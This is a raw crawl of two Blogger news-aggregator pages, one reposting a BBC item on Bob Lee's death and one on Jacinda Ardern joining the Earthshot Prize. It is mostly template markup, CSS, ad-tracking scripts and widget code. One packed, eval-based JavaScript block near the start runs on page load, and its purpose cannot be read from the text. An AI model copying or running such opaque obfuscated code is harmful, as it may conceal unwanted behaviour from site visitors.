h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4n76DZ37Pwb2B2sUAev4Uq-5HGrw:1768651208292';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/6211904805697248547/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6211904805697248547', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/branded_news/328A/production/_129283921_screenshot-61.png', 'pageName': 'Cash App founder dead: Bob Lee dies after San Francisco stabbing', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Cash App founder dead: Bob Lee dies after San Francisco stabbing'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cash App founder dead: Bob Lee dies after San Francisco stabbing', 'description': ' The 43-year-old man, identified by US media, dies after being found with stab wounds in San Francisco.     from Home - BBC News  Read The R...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaIut50JvJv24aca8QeXMCvkbyH_L-hRo4Urr0K99Vc1p-qhAL8ms548PH5vgA3ov_rs60HpTLDFp3G-teYwkwBwPJREjWG0maPMjHzQi6EzL64CNCaD-lbdDixS4D8s-nXtG-fch_MkQyxwVPrWEWhhtWMidFUoxQJNHlDlXR', 'url': 'https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6211904805697248547}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html
body_size: 141953
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/2143912093418076930/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/branded_news/81D5/production/_129273233_gettyimages-1139159165.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html' property='og:url'/>
<meta content='Jacinda Ardern appointed trustee of Prince William&#39;s Earthshot Prize' property='og:title'/>
<meta content=' Prince William says it is an honour to welcome the ex-PM of New Zealand to his environment prize.     from Home - BBC News  Read The Rest:m...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxUoskTrh37eqYIqBqiAu_5-djvxEy9APR0epdRILkKps_Yypy0FXPYkdtrDrNQz0YrV_gTsCzrAmOuJl6TPndaBAk-VB0peMr3dJbft-iwg-J9BNqk4IWdc8-g01V0JabI2np3sWLRgUSgYjHjqDW9sgMU8wvUgVaS9t2l4Tk4CaV68seJDc=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Jacinda Ardern appointed trustee of Prince William's Earthshot Prize - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Jacinda Ardern appointed trustee of Prince William&#39;s Earthshot Prize' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/81D5/production/_129273233_gettyimages-1139159165.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Jacinda Ardern appointed trustee of Prince William&#39;s Earthshot Prize' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/81D5/production/_129273233_gettyimages-1139159165.jpg' name='twitter:image'/>
<meta content='Jacinda Ardern appointed trustee of Prince William&#39;s Earthshot Prize' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
